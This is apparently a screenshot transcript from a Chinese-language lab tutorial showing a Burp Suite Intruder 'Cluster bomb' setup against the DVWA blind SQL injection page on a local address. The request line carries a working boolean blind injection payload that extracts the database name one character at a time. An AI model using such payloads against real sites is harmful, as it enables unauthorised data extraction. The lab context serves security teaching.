 2 × ...
Target Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /01/vulnerabilities/sqli_blind/?id=1%27%20and%20if(substring(database(),§1§,1)=%27§d§%27,1,0)--+&Submit=Submit HTTP/1.1
2 Host: 192.168.0.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=kltsavajqrm990c4m8b1nbqr65
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
变量 每次截取字符
设置为变量